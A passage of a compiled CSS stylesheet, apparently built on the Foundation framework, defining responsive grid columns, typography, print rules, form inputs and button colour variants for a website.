  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, h2, .callout-counter .message, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1, h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: brother-1816, "Helvetica Neue", Roboto, Arial, sans-serif; font-style: normal; font-weight: bold; color: #00315C; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, #sub-banner-container .sub-banner__heading small, .h1 small, h2 small, .callout-counter .message small, .h2 small, .contact_flat-form .flat-form_heading small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

banner-heading, .banner-heading { font-size: 1.66667rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

banner-message, .banner-message { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

sub-banner-heading, .sub-banner-heading { font-size: 1.66667rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

sub-banner-message, .sub-banner-message { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 1.55556rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 1.33333rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h3, .h3 { font-size: 1.11111rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 0.88889rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { banner-heading, .banner-heading { font-size: 2.22222rem; }
  banner-message, .banner-message { font-size: 1.11111rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 2.5rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.11111rem; }
  h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 2rem; }
   h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 1.77778rem; }
  h3, .h3 { font-size: 1.22222rem; }
  h4, .h4 { font-size: 1.11111rem; }
  h5, .h5 { font-size: 1rem; }
  h6, .h6 { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { banner-heading, .banner-heading { font-size: 2.77778rem; }
  banner-message, .banner-message { font-size: 1.22222rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 3.61111rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.22222rem; }
  h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 2.11111rem; }
   h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 1.77778rem; }
  h3, .h3 { font-size: 1.33333rem; }
  h4, .h4 { font-size: 1.22222rem; }
  h5, .h5 { font-size: 1.11111rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #00873E; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #007435; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #707070; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; border-radius: 0.55556rem; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #707070; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #707070; font-size: 0.72222rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.11111rem 0.27778rem 0.05556rem; }

.code-block { border: 1px solid #cacaca; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #707070; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, .callout-counter .message, h3 { orphans: 3; widows: 3; }
   h2, .callout-counter .message, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0.55556rem; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.5; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #F8F8F8; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0.55556rem; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0.55556rem 0 0 0.55556rem; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0.55556rem 0.55556rem 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #F8F8F8; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0.55556rem; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.5; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28112, 112, 112%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #F8F8F8; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; padding: 1.11111rem 2rem; border: 1px solid transparent; border-radius: 0.16667rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 1rem; font-weight: 500; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #00873E; color: #fff; }

.button:hover, .button:focus { background-color: #D20001; color: #fff; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #00873E; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #006c32; color: #fff; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #00315C; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #00274a; color: #fff; }

.button.third, .button.third.disabled, .button.third[disabled], .button.third.disabled:hover, .button.third[disabled]:hover, .button.third.disabled:focus, .button.third[disabled]:focus { background-color: #D20001; color: #fff; }

.button.third:hover, .button.third:focus { background-color: #a80001; color: #fff; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #fff; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fff; }

